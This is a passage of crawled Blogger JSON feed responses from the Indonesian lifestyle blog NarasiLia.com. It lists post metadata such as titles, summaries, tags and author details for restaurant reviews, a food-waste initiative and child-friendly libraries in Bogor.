Lathifa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06930799918398722029"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm19RzP3XAo8kQgEwsvhbRZ9GD6il1DmHMJ54jAYC9h2m4f6DuGKt2-2bfBWOm6WBAFmVtjX-wT5U8qYNodg_GdbjIxI0y0gCWbqq4wbsO-KRIz1mndwYp6VBm7duqo6o7gXztU-CWkK7D8n64Ar7YMwH2rBHTdPeCgTNqYZVxG1VJwJc\/s220\/20231202_150203-01.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTvHbDRm8s9ET8k3S7uBuCvj58fYru-6O5Zh0Zbvso7VHvqav9Fym-Q1QyNttqtb_4Y8kTUKoVHf7HHaiZhMJRAUND3EgFoqkRADZh8cqpgBrpUbJNUs-C9LiyLuAXj9QUvlzFLJGLoNUk57K0_JpFqrxwyNRi7hIRLSw5IVYciqJuy_cCrqv-fEQCuaAO\/s72-c\/20250318_231956.jpg","height":"72","width":"72"},"thr$total":{"$t":"16"}},{"id":{"$t":"tag:blogger.com,1999:blog-5006373319775660752.post-7703024571732675741"},"published":{"$t":"2025-02-25T12:58:00.016+07:00"},"updated":{"$t":"2025-02-27T12:39:51.451+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"makanan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Restoran"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"}],"title":{"type":"text","$t":"Review Restoran Sederhana Jakarta Garden City (JGC), Pelopornya Restoran Padang Paling Enak dan Mewah di Jakarta Timur "},"summary":{"type":"text","$t":"Selepas kontrol dari rumah sakit dan mendapat kabar baik dari hasil Endoscopy yang menyatakan bahwa lambung dan usus besar ini sudah tidak bermasalah lagi, langsung saya katakan \"iya dong\" begitu sohib mengajak reuni, ketemuan di Restoran Sederhana Jakarta Garden City yang berada di kawasan Cakung Jakarta Timur. Ayo, isi lagi pencernaannya dengan makan makanan terenaaak..!\u0026nbsp;Waktu yang dinanti"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.narasilia.com\/feeds\/7703024571732675741\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.narasilia.com\/2025\/02\/review-restoran-sederhana-jakarta.html#comment-form","title":"2 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default\/7703024571732675741"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default\/7703024571732675741"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.narasilia.com\/2025\/02\/review-restoran-sederhana-jakarta.html","title":"Review Restoran Sederhana Jakarta Garden City (JGC), Pelopornya Restoran Padang Paling Enak dan Mewah di Jakarta Timur "}],"author":[{"name":{"$t":"Lia Lathifa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06930799918398722029"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm19RzP3XAo8kQgEwsvhbRZ9GD6il1DmHMJ54jAYC9h2m4f6DuGKt2-2bfBWOm6WBAFmVtjX-wT5U8qYNodg_GdbjIxI0y0gCWbqq4wbsO-KRIz1mndwYp6VBm7duqo6o7gXztU-CWkK7D8n64Ar7YMwH2rBHTdPeCgTNqYZVxG1VJwJc\/s220\/20231202_150203-01.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9YoWnIujpwmrYIDa6FR0fyrsQhBcwLY2g69szchToR-mUyfPU1_pQLp351cY8FwkubFXwIS5rYAFEe6D5JSZoygirJnm0IsZyohRw0NNU_GkR0zs4pRO_NZp7Z4DszhWHltxqBriRXZEXbFgyQXD2GpkhV47HfmRpvlKz0Pjn0iZWI7kVdq6DfakU24kF\/s72-c\/Review%20restoran%20Padang%20Terenak.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-5006373319775660752.post-2265468035419418749"},"published":{"$t":"2025-02-07T22:16:00.005+07:00"},"updated":{"$t":"2025-06-25T17:03:50.556+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"makanan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Restoran"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"}],"title":{"type":"text","$t":"Bukti Komitmen Richeese Factory Menjaga Konsistensi Rasa dan Mutu"},"summary":{"type":"text","$t":"\"Paket! Atas nama Lia? Ini ada pesanan Richeese Factory\", ujar bapak setengah baya menyerahkan bungkusan besar kepada suami. Sontak saya kaget keheranan, karena tidak merasa memesan. Rupanya teman-teman grup Mamakers, teman senasib seperjuangan saat jualan online sejak dulu, yang memberikan kejutan seperti ini.\u0026nbsp;\"Itu supaya Lia tidak perlu repot masak sepulang dari rumah sakit. Biar langsung "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.narasilia.com\/feeds\/2265468035419418749\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.narasilia.com\/2025\/02\/bukti-komitmen-richeese-factory-menjaga-konsisten-rasa-dan-mutu.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default\/2265468035419418749"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default\/2265468035419418749"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.narasilia.com\/2025\/02\/bukti-komitmen-richeese-factory-menjaga-konsisten-rasa-dan-mutu.html","title":"Bukti Komitmen Richeese Factory Menjaga Konsistensi Rasa dan Mutu"}],"author":[{"name":{"$t":"Lia Lathifa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06930799918398722029"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm19RzP3XAo8kQgEwsvhbRZ9GD6il1DmHMJ54jAYC9h2m4f6DuGKt2-2bfBWOm6WBAFmVtjX-wT5U8qYNodg_GdbjIxI0y0gCWbqq4wbsO-KRIz1mndwYp6VBm7duqo6o7gXztU-CWkK7D8n64Ar7YMwH2rBHTdPeCgTNqYZVxG1VJwJc\/s220\/20231202_150203-01.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0bfOWdeyeB9-8BnycJd8EPb4VUNW-uXyFLb_xeQOxLxQbaGsHkVjP7Eq_V99gQWVOa4k767uVEA5zJncvvWN2F56CGR1pMrVi3YIOkSbT1mUlfmfKDor423EisK5n4XOTG3DvKrT83Qs4FUY8MpshjGyiuMYDBHqIUI8PisIyBbNiuyLp-HN5vQXosTBr\/s72-c\/Menu%20Richeese%20Factory%20Nuget%20Fire%20Chicken.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Jl. RC. Veteran Raya No.88, Bintaro, Kec. Pesanggrahan, Kota Jakarta Selatan, Daerah Khusus Ibukota Jakarta 12330, Indonesia"},"georss$point":{"$t":"-6.2637253999999993 106.7665603"},"georss$box":{"$t":"-34.573959236178844 71.6103103 22.046508436178847 141.92281029999998"}},{"id":{"$t":"tag:blogger.com,1999:blog-5006373319775660752.post-7224148677971743422"},"published":{"$t":"2025-01-25T01:55:00.020+07:00"},"updated":{"$t":"2025-06-25T17:04:04.828+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"games anak"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makanan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"}],"title":{"type":"text","$t":"Review Permainan di CulinarySchools.Org, Seru Menggemaskan!"},"summary":{"type":"text","$t":"Sejak awal tahun ini, di bulan Januari, pikiran saya dibuat sibuk untuk memikirkan urusan penting dan merancang masa depan. Mengurus surat tanah di notaris, ke Disdukcapil memperbaiki Akte Kelahiran, termasuk urusan pendidikan dan sekolah peminatan untuk si sulung maupun adiknya. Untuk pendidikan ini, kami sering membahas jurusan sekolah mana yang tepat untuk mereka.Saya sempat menyarankan "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.narasilia.com\/feeds\/7224148677971743422\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.narasilia.com\/2025\/01\/review-permainan-di-culinaryschoolsorg.html#comment-form","title":"11 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default\/7224148677971743422"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default\/7224148677971743422"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.narasilia.com\/2025\/01\/review-permainan-di-culinaryschoolsorg.html","title":"Review Permainan di CulinarySchools.Org, Seru Menggemaskan!"}],"author":[{"name":{"$t":"Lia Lathifa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06930799918398722029"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm19RzP3XAo8kQgEwsvhbRZ9GD6il1DmHMJ54jAYC9h2m4f6DuGKt2-2bfBWOm6WBAFmVtjX-wT5U8qYNodg_GdbjIxI0y0gCWbqq4wbsO-KRIz1mndwYp6VBm7duqo6o7gXztU-CWkK7D8n64Ar7YMwH2rBHTdPeCgTNqYZVxG1VJwJc\/s220\/20231202_150203-01.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/Review%20CulinarySchools.org%20Games.jpeg","height":"72","width":"72"},"thr$total":{"$t":"11"}},{"id":{"$t":"tag:blogger.com,1999:blog-5006373319775660752.post-1663629673383023408"},"published":{"$t":"2024-11-10T18:34:00.117+07:00"},"updated":{"$t":"2025-06-25T17:04:28.397+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kesehatan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lingkungan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makanan"}],"title":{"type":"text","$t":"Upaya Manfaatkan Makanan Berlebih Bersama Garda Pangan, Wujudkan Kehidupan Sejahtera"},"summary":{"type":"text","$t":"Menimbang makanan berlebih (dok. Garda Pangan)\"Maaf pak, makanan sebanyak ini mau dibuang? Tidak dikasih saja ke karyawan untuk dibawa pulang? Atau dibagikan kepada pemulung, sepertinya lebih bermanfaat\", tanyaku saat melihat tumpukan makanan olahan yang berlebih ada di atas working table\u0026nbsp;dalam keadaan tertimbang. Biasanya sehabis ini akan dibungkus rapi dan siap diangkut petugas kebersihan."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.narasilia.com\/feeds\/1663629673383023408\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.narasilia.com\/2024\/11\/upaya-manfaatkan-makanan-berlebih-bersama-garda-pangan.html#comment-form","title":"19 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default\/1663629673383023408"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default\/1663629673383023408"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.narasilia.com\/2024\/11\/upaya-manfaatkan-makanan-berlebih-bersama-garda-pangan.html","title":"Upaya Manfaatkan Makanan Berlebih Bersama Garda Pangan, Wujudkan Kehidupan Sejahtera"}],"author":[{"name":{"$t":"Lia Lathifa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06930799918398722029"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm19RzP3XAo8kQgEwsvhbRZ9GD6il1DmHMJ54jAYC9h2m4f6DuGKt2-2bfBWOm6WBAFmVtjX-wT5U8qYNodg_GdbjIxI0y0gCWbqq4wbsO-KRIz1mndwYp6VBm7duqo6o7gXztU-CWkK7D8n64Ar7YMwH2rBHTdPeCgTNqYZVxG1VJwJc\/s220\/20231202_150203-01.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh70SH7ZBsOe2CfCciD15Itu9xK21dYxkLVtFl6KbjViVLVGtpUthusGXtdMTL37JJWrAOpnA5lWQY57WCK6hMecD6wXSurDXn1x2BZmQyFU98bnD9J5Te2xb-9xE78ESO2_uYlJ8RHrGdmBDvqwGmZgKtKUpMbR0b1IwdAK5KcHpHRT_7_DAv5Elay914I\/s72-w400-h225-c\/Memanfaatkan%20makanan%20berlebih%20Garda%20Pangan.jpg","height":"72","width":"72"},"thr$total":{"$t":"19"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.narasilia.com/feeds/posts/default?alt=json-in-script&start-index=51&max-results=1&callback=random_posts
body_size: 3502
content:
// API callback
random_posts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5006373319775660752"},"updated":{"$t":"2026-01-17T19:01:00.190+07:00"},"category":[{"term":"keluarga"},{"term":"Tips"},{"term":"Solusi"},{"term":"Review"},{"term":"Kesehatan"},{"term":"Cerita"},{"term":"produk"},{"term":"anak hebat"},{"term":"jalan-jalan"},{"term":"Kegiatan Anak"},{"term":"Bahagia Dunia Akhirat"},{"term":"Pendidikan"},{"term":"daya tangkap anak"},{"term":"Cara Mendidik Anak"},{"term":"makanan"},{"term":"Kumpulan Emak2 Blogger (KEB)"},{"term":"Resep Sehat"},{"term":"parenting"},{"term":"Bogor"},{"term":"bayi"},{"term":"Gizi"},{"term":"living fun and healthy"},{"term":"beauty tips"},{"term":"belanja hemat"},{"term":"CommuterLine"},{"term":"Opini"},{"term":"Kreasi"},{"term":"Perencanaan Keuangan"},{"term":"dunia bunda"},{"term":"lifestyle"},{"term":"stasiun"},{"term":"kehamilan"},{"term":"pengalaman"},{"term":"Wisata"},{"term":"Ide"},{"term":"Bekal Masa Depan"},{"term":"lomba menulis"},{"term":"Gadget"},{"term":"bakteri"},{"term":"Cemilan"},{"term":"Kosmetik Halal"},{"term":"Alergi"},{"term":"Testimoni"},{"term":"Traveling"},{"term":"ayah"},{"term":"Danone Indonesia"},{"term":"Keajaiban"},{"term":"imajinasi"},{"term":"perawatan bayi"},{"term":"Restoran"},{"term":"makan-makan"},{"term":"ASI"},{"term":"Islami"},{"term":"mombassador SGM"},{"term":"susu cair pertumbuhan"},{"term":"Generasi Maju"},{"term":"Jualan Online"},{"term":"Stress"},{"term":"anak"},{"term":"melahirkan"},{"term":"panduan gizi"},{"term":"resep masakan"},{"term":"Masalah Kulit"},{"term":"blogger"},{"term":"olahraga"},{"term":"ASUS"},{"term":"Buah Lokal"},{"term":"demam"},{"term":"impian"},{"term":"Ancol"},{"term":"Cibinong City Mall"},{"term":"Film"},{"term":"Gangguan Pernapasan"},{"term":"Keluarga Minum Susu"},{"term":"Silaturrahim"},{"term":"curhat"},{"term":"lomba"},{"term":"#GakMasalahDong"},{"term":"Facebook"},{"term":"Morinaga Platinum"},{"term":"Voucher Belanja"},{"term":"hamil"},{"term":"kereta"},{"term":"GOJEK"},{"term":"Ibu-Ibu Doyan Nulis"},{"term":"Makanan Tradisional"},{"term":"Stunting"},{"term":"Ulang Tahun"},{"term":"bangunan rumah"},{"term":"hotel"},{"term":"kardus susu"},{"term":"resep"},{"term":"#AyahLuarBiasa"},{"term":"Android"},{"term":"Anmum Essential"},{"term":"Busways"},{"term":"Fashion"},{"term":"Generasi Platinum"},{"term":"Ibu-Ibu Doyan Bisnis"},{"term":"KRL ekonomi AC"},{"term":"Kidzania Jakarta"},{"term":"Lactacyd"},{"term":"Moment"},{"term":"Morinaga Chil-Go!"},{"term":"Pampers"},{"term":"Referensi buku Kumpulan Emak2 Blogger (KEB)"},{"term":"baby spa"},{"term":"kuliner"},{"term":"lingkungan"},{"term":"property"},{"term":"rumah sakit"},{"term":"tabloid"},{"term":"tiket"},{"term":"warung anak sehat"},{"term":"Cerita Unik"},{"term":"Diabetes"},{"term":"From Womb To World"},{"term":"Hewan peliharaan"},{"term":"Hokben"},{"term":"Indonesia Sehat"},{"term":"Meja Makan Punya Cerita"},{"term":"Reseller"},{"term":"ShopBack"},{"term":"Tanpa Gula Tambahan"},{"term":"anyang-anyangan"},{"term":"asuransi syariah"},{"term":"cara mudah"},{"term":"cerita dongeng"},{"term":"lactobasillus"},{"term":"muntaber"},{"term":"pijat habis melahirkan"},{"term":"popok cuci ulang"},{"term":"5Star Skin Protection"},{"term":"Anmum Bunda Inspiratif"},{"term":"Asus ZenBook"},{"term":"Baby Blues"},{"term":"Bisnis online"},{"term":"Cap Kaki Tiga Anak"},{"term":"Cetaphil"},{"term":"Frisian Flag"},{"term":"Give Away"},{"term":"Glucogen"},{"term":"Gusi Berdarah"},{"term":"Halodoc"},{"term":"Idul Fitri"},{"term":"Isi piringku"},{"term":"Koran"},{"term":"Merchant Sodexo"},{"term":"Mommy n Me Baby Spa Premium"},{"term":"Mommy n Me Bogor"},{"term":"Nanospray"},{"term":"Nutrilon Royal Soya"},{"term":"Oli Motor"},{"term":"Omron Nebulizer"},{"term":"Pepsodent"},{"term":"Sabun Anti Kuman"},{"term":"Sepakbola"},{"term":"Sinarmasland"},{"term":"Slimmer"},{"term":"Taman Bogor"},{"term":"Televisi"},{"term":"Terapi gangguan pernapasan"},{"term":"Tupperware"},{"term":"Warung Blogger"},{"term":"bisnis online syariah"},{"term":"cosmopolitan"},{"term":"cukup satu tetes"},{"term":"daun pisang"},{"term":"games anak"},{"term":"hadiah dari bunda"},{"term":"kandungan gizi ikan"},{"term":"kucing"},{"term":"pepes ikan"},{"term":"perpustakaan"},{"term":"pijat ibu hamil"},{"term":"resep ikan pepes"},{"term":"sepeda"},{"term":"wakaf"},{"term":"#BabyCanLearn"},{"term":"#BabyCanread"},{"term":"#BiomassBoiler"},{"term":"#GayaHidupHalal"},{"term":"#JadiMemberPastiUntung"},{"term":"#LFAAPA2024BISNIS"},{"term":"#LawanDiabetes"},{"term":"#LombaBlogNUB"},{"term":"#ProminaPuffs"},{"term":"#Sembuhkan TB"},{"term":"#SnackBayiTepat"},{"term":"#kontingenkebaikan"},{"term":"#my1stNutripuffs"},{"term":"Anmum"},{"term":"Asian Games 2018"},{"term":"Ayo Tunjuk Tangan"},{"term":"BCA Expoversary"},{"term":"Bakoel Ussy"},{"term":"Bayar Pajak"},{"term":"Biocell"},{"term":"BoboiBoy"},{"term":"Buka Puasa Bersama"},{"term":"Casio My Style"},{"term":"Cetaphilindonesia"},{"term":"Cinta Terencana"},{"term":"Colorful Calculator"},{"term":"Fashion Show"},{"term":"Frozen Air Mineral"},{"term":"Furniture"},{"term":"Google Local Guide"},{"term":"Grand Indonesia"},{"term":"Halal"},{"term":"Hari Pertama Haid Terakhir (HPHT)"},{"term":"Ibu Berbagi Bijak"},{"term":"Indihome"},{"term":"Internet Menyatukan Indonesia"},{"term":"JYSK"},{"term":"Jagoan Hosting"},{"term":"MPASI 6 bulan"},{"term":"MPASI Philips AVENT"},{"term":"MPASI praktis dan mudah"},{"term":"Mamypoko Love Touch"},{"term":"Oli Motor Matic"},{"term":"Oli Motor Terbaik"},{"term":"One Day One Juz (ODOJ)"},{"term":"Parodontax"},{"term":"Paspor"},{"term":"Petite Blossom"},{"term":"Philips AVENT Steamer dan Blender"},{"term":"Philips Disney"},{"term":"Post Partum Syndrom"},{"term":"Pristine 8"},{"term":"SAVASA Deltamas"},{"term":"Sabun Keluarga"},{"term":"Sahabat Generasi Maju"},{"term":"ShopFest"},{"term":"Snack Bayi"},{"term":"Tempra"},{"term":"Theragran-M"},{"term":"Tuberculosis"},{"term":"asuransi"},{"term":"bpjs"},{"term":"buah nusantara"},{"term":"bumbu pepes"},{"term":"commuteline"},{"term":"downline"},{"term":"elevenia"},{"term":"festival"},{"term":"fruit summit 2015"},{"term":"fun bike"},{"term":"google Analytics"},{"term":"infeksi saluran kemih"},{"term":"kertas resi"},{"term":"lebaran"},{"term":"mandi parfum"},{"term":"martabak"},{"term":"merawat luka"},{"term":"mobil listrik"},{"term":"musik"},{"term":"prive uri-cran"},{"term":"radio"},{"term":"rujak"},{"term":"sabun shower gel"},{"term":"telkomsel"},{"term":"testpack"},{"term":"voucher MAP"}],"title":{"type":"text","$t":"NarasiLia.com"},"subtitle":{"type":"html","$t":"Berbagi Pengalaman dan Tips Gaya Hidup"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.narasilia.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default?alt=json-in-script\u0026start-index=51\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.narasilia.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default?alt=json-in-script\u0026start-index=50\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default?alt=json-in-script\u0026start-index=52\u0026max-results=1"}],"author":[{"name":{"$t":"Lia Lathifa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06930799918398722029"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm19RzP3XAo8kQgEwsvhbRZ9GD6il1DmHMJ54jAYC9h2m4f6DuGKt2-2bfBWOm6WBAFmVtjX-wT5U8qYNodg_GdbjIxI0y0gCWbqq4wbsO-KRIz1mndwYp6VBm7duqo6o7gXztU-CWkK7D8n64Ar7YMwH2rBHTdPeCgTNqYZVxG1VJwJc\/s220\/20231202_150203-01.jpeg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"438"},"openSearch$startIndex":{"$t":"51"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5006373319775660752.post-9015037758872283678"},"published":{"$t":"2023-03-12T15:56:00.016+07:00"},"updated":{"$t":"2023-03-24T12:36:15.152+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bogor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"perpustakaan"}],"title":{"type":"text","$t":"3 Perpustakaan Ramah Anak Di Bogor"},"summary":{"type":"text","$t":"Perpustakaan Ramah Anak BogorSebelum mengulas 3 perpustakaan ramah anak di Bogor, izinkan aku bercerita nostalgia sejenak mengapa aku suka banget ke tempat tenang ini sampai sekarang. Dahulu kala, sejak tiga puluh tahun lalu, perpustakaan adalah tempat favorit yang sering kami kunjungi di Minggu pagi. Ayah senang mengajak ke Perpustakaan Wiladatika Cibubur, kebetulan sangat dekat dari rumah. "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.narasilia.com\/feeds\/9015037758872283678\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.narasilia.com\/2023\/03\/perpustakaan-ramah-anak-di-bogor.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default\/9015037758872283678"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default\/9015037758872283678"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.narasilia.com\/2023\/03\/perpustakaan-ramah-anak-di-bogor.html","title":"3 Perpustakaan Ramah Anak Di Bogor"}],"author":[{"name":{"$t":"Lia Lathifa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06930799918398722029"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm19RzP3XAo8kQgEwsvhbRZ9GD6il1DmHMJ54jAYC9h2m4f6DuGKt2-2bfBWOm6WBAFmVtjX-wT5U8qYNodg_GdbjIxI0y0gCWbqq4wbsO-KRIz1mndwYp6VBm7duqo6o7gXztU-CWkK7D8n64Ar7YMwH2rBHTdPeCgTNqYZVxG1VJwJc\/s220\/20231202_150203-01.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZAg4ilij6ErzLzBEl3myDnu0LzbsgAYIf5CEQvuvsPjX4fXt8GSehybj-fcApi5V9DftGsU-Go3sYFtv3epw1itJR-H7a0xp9uUDd_ccpcYcYaZBgEcuGNv4Va5JbN5x70I60bn0_77JkljFVFJVaq5Nq1DvUpQegSJIrrmTapJ1K-ADLf6btrwmbgg\/s72-w320-h180-c\/Perpustakaan%20di%20Bogor.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.narasilia.com/feeds/posts/default?alt=json-in-script&start-index=416&max-results=1&callback=random_posts
body_size: 3296
content:
// API callback
random_posts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5006373319775660752"},"updated":{"$t":"2026-01-17T19:01:00.190+07:00"},"category":[{"term":"keluarga"},{"term":"Tips"},{"term":"Solusi"},{"term":"Review"},{"term":"Kesehatan"},{"term":"Cerita"},{"term":"produk"},{"term":"anak hebat"},{"term":"jalan-jalan"},{"term":"Kegiatan Anak"},{"term":"Bahagia Dunia Akhirat"},{"term":"Pendidikan"},{"term":"daya tangkap anak"},{"term":"Cara Mendidik Anak"},{"term":"makanan"},{"term":"Kumpulan Emak2 Blogger (KEB)"},{"term":"Resep Sehat"},{"term":"parenting"},{"term":"Bogor"},{"term":"bayi"},{"term":"Gizi"},{"term":"living fun and healthy"},{"term":"beauty tips"},{"term":"belanja hemat"},{"term":"CommuterLine"},{"term":"Opini"},{"term":"Kreasi"},{"term":"Perencanaan Keuangan"},{"term":"dunia bunda"},{"term":"lifestyle"},{"term":"stasiun"},{"term":"kehamilan"},{"term":"pengalaman"},{"term":"Wisata"},{"term":"Ide"},{"term":"Bekal Masa Depan"},{"term":"lomba menulis"},{"term":"Gadget"},{"term":"bakteri"},{"term":"Cemilan"},{"term":"Kosmetik Halal"},{"term":"Alergi"},{"term":"Testimoni"},{"term":"Traveling"},{"term":"ayah"},{"term":"Danone Indonesia"},{"term":"Keajaiban"},{"term":"imajinasi"},{"term":"perawatan bayi"},{"term":"Restoran"},{"term":"makan-makan"},{"term":"ASI"},{"term":"Islami"},{"term":"mombassador SGM"},{"term":"susu cair pertumbuhan"},{"term":"Generasi Maju"},{"term":"Jualan Online"},{"term":"Stress"},{"term":"anak"},{"term":"melahirkan"},{"term":"panduan gizi"},{"term":"resep masakan"},{"term":"Masalah Kulit"},{"term":"blogger"},{"term":"olahraga"},{"term":"ASUS"},{"term":"Buah Lokal"},{"term":"demam"},{"term":"impian"},{"term":"Ancol"},{"term":"Cibinong City Mall"},{"term":"Film"},{"term":"Gangguan Pernapasan"},{"term":"Keluarga Minum Susu"},{"term":"Silaturrahim"},{"term":"curhat"},{"term":"lomba"},{"term":"#GakMasalahDong"},{"term":"Facebook"},{"term":"Morinaga Platinum"},{"term":"Voucher Belanja"},{"term":"hamil"},{"term":"kereta"},{"term":"GOJEK"},{"term":"Ibu-Ibu Doyan Nulis"},{"term":"Makanan Tradisional"},{"term":"Stunting"},{"term":"Ulang Tahun"},{"term":"bangunan 